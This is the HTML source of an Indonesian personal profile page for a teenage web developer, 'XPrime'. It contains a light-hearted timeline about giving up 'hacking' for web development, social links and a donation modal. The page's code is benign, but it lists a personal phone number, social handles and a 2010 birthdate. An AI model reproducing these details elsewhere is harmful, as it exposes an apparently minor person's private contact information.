
==== index.html @ 087a8fb3 "Add files via upload" ====
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Profil XPrime</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <style>
        :root {
            --bg: #0b1120;
            --card: rgba(17, 24, 39, 0.8);
            --border: rgba(255, 255, 255, 0.08);
            --text: #e5e7eb;
            --muted: #9ca3af;
            --primary: #3b82f6;
            --success: #10b981;
        }
        *, *::before, *::after { box-sizing: border-box; }
        html, body {
            width: 100%;
            overflow-x: hidden;
            margin: 0;
            padding: 0;
        }
        body {
            font-family: 'Inter', system-ui, -apple-system, sans-serif;
            background: var(--bg);
            color: var(--text);
            line-height: 1.6;
        }
        .hero-video {
            position: relative;
            width: 100%;
            height: 40vh;
            max-height: 24rem;
            overflow: hidden;
        }
        .hero-video video {
            width: 100%;
            height: 100%;
            object-fit: cover;
            filter: brightness(0.4);
            display: block;
        }
        .hero-video::after {
            content: '';
            position: absolute;
            inset: 0;
            background: linear-gradient(0deg, var(--bg) 5%, transparent 60%);
        }
        .unmute-btn {
            position: absolute;
            bottom: 1rem;
            right: 1rem;
            background: rgba(0,0,0,0.5);
            color: white;
            border: 1px solid var(--border);
            padding: 0.5rem 0.75rem;
            border-radius: 0.5rem;
            cursor: pointer;
            font-size: 0.8rem;
            backdrop-filter: blur(8px);
            z-index: 2;
        }
        .container {
            width: 100%;
            max-width: 42rem;
            margin: -5rem auto 0 auto;
            padding: 0 1rem 4rem 1rem;
            position: relative;
            z-index: 5;
        }
        .reveal {
            opacity: 0;
            transform: translateY(1.25rem);
            transition: all 0.6s cubic-bezier(0.22, 1, 0.36, 1);
        }
        .reveal.show {
            opacity: 1;
            transform: translateY(0);
        }
        .profile-card {
            background: var(--card);
            backdrop-filter: blur(16px);
            -webkit-backdrop-filter: blur(16px);
            border-radius: 1.5rem;
            padding: 2rem 1.5rem;
            text-align: center;
            border: 1px solid var(--border);
            margin-bottom: 2rem;
            box-shadow: 0 20px 50px rgba(0, 0, 0, 0.4);
        }
        .profile-card img {
            width: 6.5rem;
            height: 6.5rem;
            border-radius: 50%;
            object-fit: cover;
            border: 3px solid var(--primary);
            margin: -5rem auto 1.25rem;
            background: var(--bg);
            padding: 0.25rem;
            display: block;
        }
        .profile-card h1 { font-size: 1.5rem; margin-bottom: 0.25rem; font-weight: 700; }
        .birthdate {
            font-size: 0.8rem;
            color: var(--primary);
            font-weight: 600;
            margin-bottom: 0.75rem;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 0.4rem;
        }
        .profile-card p {
            color: var(--muted);
            max-width: 35ch;
            margin: 0 auto 1.5rem;
            font-size: 0.9rem;
        }
        .section { margin-bottom: 2.5rem; }
        .section-title {
            font-size: 1rem;
            font-weight: 700;
            margin-bottom: 1rem;
            display: flex;
            align-items: center;
            gap: 0.5rem;
            color: var(--text);
        }
        .section-title::before {
            content: '';
            width: 0.2rem;
            height: 1rem;
            background: var(--primary);
            border-radius: 1rem;
        }
        .text-block {
            background: rgba(255,255,255,0.03);
            border: 1px solid var(--border);
            border-radius: 1rem;
            padding: 1.25rem;
            font-size: 0.875rem;
            color: var(--muted);
            max-width: 65ch;
        }
        .text-block p + p { margin-top: 0.875rem; }
        .link-grid { display: grid; gap: 0.75rem; }
        .link-btn {
            display: flex;
            align-items: center;
            gap: 0.75rem;
            padding: 0.875rem 1.25rem;
            border-radius: 0.75rem;
            text-decoration: none;
            font-weight: 600;
            font-size: 0.875rem;
            background: var(--card);
            color: var(--text);
            border: 1px solid var(--border);
            transition: all 0.2s ease;
        }
        .link-btn:active { transform: scale(0.98); }
        .link-btn i { font-size: 1.1rem; width: 1.25rem; text-align: center; color: var(--primary); }

        /* TIMELINE CERITA */
        .timeline {
            position: relative;
            padding-left: 1.5rem;
        }
        .timeline::before {
            content: '';
            position: absolute;
            left: 0.3rem;
            top: 0.25rem;
            bottom: 0.25rem;
            width: 2px;
            background: var(--border);
        }
        .timeline-item {
            position: relative;
            margin-bottom: 1.5rem;
        }
        .timeline-item:last-child { margin-bottom: 0; }
        .timeline-item::before {
            content: '';
            position: absolute;
            left: -1.45rem;
            top: 0.25rem;
            width: 0.6rem;
            height: 0.6rem;
            border-radius: 50%;
            background: var(--primary);
            border: 2px solid var(--bg);
        }
        .timeline-year {
            font-size: 0.75rem;
            font-weight: 700;
            color: var(--primary);
            margin-bottom: 0.25rem;
        }
        .timeline-text {
            font-size: 0.875rem;
            color: var(--muted);
        }

        /* FAB DONASI */
        .donate-fab {
            position: fixed;
            bottom: 1.25rem;
            right: 1.25rem;
            width: 3.5rem;
            height: 3.5rem;
            border-radius: 50%;
            background: var(--primary);
            color: white;
            border: none;
            cursor: pointer;
            box-shadow: 0 10px 25px rgba(59, 130, 246, 0.4);
            z-index: 50;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 1.4rem;
            transition: all 0.3s ease;
        }
        .donate-fab:hover { transform: scale(1.1); }
        .donate-fab::before {
            content: 'Dukung Dev';
            position: absolute;
            right: 4rem;
            background: rgba(0,0,0,0.8);
            color: white;
            padding: 0.4rem 0.8rem;
            border-radius: 0.5rem;
            font-size: 0.75rem;
            font-weight: 600;
            white-space: nowrap;
            opacity: 0;
            pointer-events: none;
            transition: 0.2s;
        }
        .donate-fab:hover::before { opacity: 1; }

        /* MODAL DONASI */
        .modal {
            position: fixed;
            inset: 0;
            background: rgba(0,0,0,0.7);
            backdrop-filter: blur(8px);
            z-index: 100;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 1rem;
            opacity: 0;
            visibility: hidden;
            transition: 0.3s;
        }
        .modal.show {
            opacity: 1;
            visibility: visible;
        }
        .modal-content {
            background: var(--card);
            border: 1px solid var(--border);
            border-radius: 1.25rem;
            padding: 1.5rem;
            width: 100%;
            max-width: 24rem;
            transform: scale(0.9);
            transition: 0.3s;
        }
        .modal.show .modal-content { transform: scale(1); }
        .modal-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 1.5rem;
        }
        .modal-header h3 { font-size: 1.1rem; font-weight: 700; }
        .close-btn {
            background: none;
            border: none;
            color: var(--muted);
            font-size: 1.5rem;
            cursor: pointer;
            line-height: 1;
        }
        .donate-option {
            background: rgba(255,255,255,0.03);
            border: 1px solid var(--border);
            border-radius: 1rem;
            padding: 1.25rem;
            margin-bottom: 1rem;
        }
        .donate-option:last-child { margin-bottom: 0; }
        .donate-option h4 {
            font-size: 0.9rem;
            margin-bottom: 0.75rem;
            display: flex;
            align-items: center;
            gap: 0.5rem;
        }
        .dana-row {
            display: flex;
            gap: 0.5rem;
            align-items: center;
        }
        .dana-number {
            flex: 1;
            background: rgba(0,0,0,0.3);
            padding: 0.75rem;
            border-radius: 0.5rem;
            font-family: monospace;
            font-size: 0.9rem;
            border: 1px solid var(--border);
        }
        .copy-btn {
            background: var(--primary);
            color: white;
            border: none;
            padding: 0.75rem;
            border-radius: 0.5rem;
            cursor: pointer;
            font-size: 0.8rem;
            font-weight: 600;
            white-space: nowrap;
        }
        .copy-btn.copied { background: var(--success); }
        .qris-img {
            width: 100%;
            border-radius: 0.75rem;
            border: 1px solid var(--border);
            display: block;
        }

        @media (min-width: 640px) {
          .link-btn:hover {
                background: rgba(255,255,255,0.08);
                transform: translateY(-2px);
                border-color: rgba(59, 130, 246, 0.3);
          }
        }
    </style>
</head>
<body>
    <div class="hero-video">
        <video id="bgVideo" autoplay muted loop playsinline>
            <source src="https://c.termai.cc/a147/8TRa.mp4" type="video/mp4">
        </video>
        <button class="unmute-btn" id="unmuteBtn" onclick="toggleSound()">
            <i class="fa-solid fa-volume-xmark"></i>
        </button>
    </div>

    <main class="container">
        <section class="profile-card reveal show">
            <img src="https://c.termai.cc/a112/gbqYw.jpg" alt="Foto Profil">
            <h1>XPrime</h1>
            <div class="birthdate"><i class="fa-solid fa-cake-candles"></i> 22 Oktober 2010</div>
            <p>Developer yang suka ngoding sambil mikirin finansial. Fokus di web dev dan jasa agar tidak merepotkan orang tua.</p>
        </section>

        <section class="section reveal">
            <h3 class="section-title">Tentang Gue</h3>
            <div class="text-block">
                <p>Halo! Gue seorang developer yang demen banget sama dunia web dan mobile app. Udah 3 tahun ngulik JavaScript, React, sama Node.js.</p>
                <p>Selain ngoding, gue juga aktif sebagai gamer di TikTok.</p>
            </div>
        </section>

        <section class="section reveal">
            <h3 class="section-title">Cerita Gue: Dari "Hacker" ke Web Dev</h3>
            <div class="text-block">
                <div class="timeline">
                    <div class="timeline-item">
                        <div class="timeline-year">2019 - Awal Penasaran</div>
                        <div class="timeline-text">Kelas 2 SMP, pertama kali nonton film hacker. Langsung keinstall Kali Linux di laptop kentang. Niatnya mau jadi "hacker", tapi ternyata cuma bisa ganti wallpaper terminal jadi ijo-ijo.</div>
                    </div>
                    <div class="timeline-item">
                        <div class="timeline-year">2020 - Fase Sok Elite</div>
                        <div class="timeline-text">Belajar Python gara-gara liat tutorial "bikin virus dalam 5 menit". Virusnya nggak jadi, yang jadi malah error `IndentationError`. Dari sini mulai sadar ngoding nggak semudah ngetik `hack_nasa.exe`.</div>
                    </div>
                    <div class="timeline-item">
                        <div class="timeline-year">2021 - Titik Balik</div>
                        <div class="timeline-text">Iseng ikut lomba web design sekolah karena hadiahnya 500rb. Ternyata HTML + CSS lebih masuk akal daripada brute-force password. Menang juara 3, uangnya buat beli kuota. Sejak itu ngerasa "Eh bikin web ternyata cuan".</div>
                    </div>
                    <div class="timeline-item">
                        <div class="timeline-year">2022 - Sekarang</div>
                        <div class="timeline-text">Full web dev. Hacker? Udah pensiun dini. Ternyata lebih seru debug JavaScript jam 3 pagi daripada nungguin `hydra` jalan 8 jam. Sekarang fokus bikin project biar nggak minta uang jajan lagi ke ortu.</div>
                    </div>
                </div>
            </div>
        </section>

        <section class="section reveal">
            <h3 class="section-title">Sosial Media</h3>
            <div class="link-grid">
                <a href="https://instagram.com/raxz_mpruy" class="link-btn" target="_blank" rel="noopener noreferrer">
                    <i class="fa-brands fa-instagram"></i>
                    Instagram
                </a>
                <a href="https://tiktok.com/@xprime_ai" class="link-btn" target="_blank" rel="noopener noreferrer">
                    <i class="fa-brands fa-tiktok"></i>
                    TikTok
                </a>

            </div>
        </section>
    </main>

    <!-- FAB DONASI -->
    <button class="donate-fab" onclick="openDonate()">
        <i class="fa-solid fa-hand-holding-heart"></i>
    </button>

    <!-- MODAL DONASI -->
    <div class="modal" id="donateModal" onclick="closeDonate(event)">
        <div class="modal-content">
            <div class="modal-header">
                <h3>Dukung XPrime</h3>
                <button class="close-btn" onclick="closeDonate()">&times;</button>
            </div>
            
            <div class="donate-option">
                <h4><i class="fa-solid fa-wallet"></i> Via DANA</h4>
                <div class="dana-row">
                    <div class="dana-number" id="danaNum">081281116706</div>
                    <button class="copy-btn" onclick="copyDana()">Copy</button>
                </div>
            </div>

            <div class="donate-option">
                <h4><i class="fa-solid fa-qrcode"></i> Via QRIS</h4>
                <img src="https://c.termai.cc/a142/b5iYiq8.jpg" alt="QRIS XPrime" class="qris-img">
            </div>
        </div>
    </div>

    <script>
        const bgVideo = document.getElementById('bgVideo');
        const unmuteBtn = document.getElementById('unmuteBtn');
        const donateModal = document.getElementById('donateModal');

        function toggleSound() {
            bgVideo.muted = !bgVideo.muted;
            unmuteBtn.innerHTML = bgVideo.muted ? '<i class="fa-solid fa-volume-xmark"></i>' : '<i class="fa-solid fa-volume-high"></i>';
        }

        function openDonate() {
            donateModal.classList.add('show');
        }

        function closeDonate(e) {
            if (!e || e.target === donateModal) {
                donateModal.classList.remove('show');
            }
        }

        function copyDana() {
            const num = document.getElementById('danaNum').innerText;
            const btn = document.querySelector('.copy-btn');
            navigator.clipboard.writeText(num).then(() => {
                btn.innerText = 'Copied!';
                btn.classList.add('copied');
                setTimeout(() => {
                    btn.innerText = 'Copy';
                    btn.classList.remove('copied');
                }, 2000);
            });
        }

        const observer = new IntersectionObserver((entries) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    entry.target.classList.add('show');
                    observer.unobserve(entry.target);
                }
            });
        }, { threshold: 0.1 });

        document.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('.reveal:not(.show)').forEach(el => observer.observe(el));
        });
    </script>
</body>
</html>


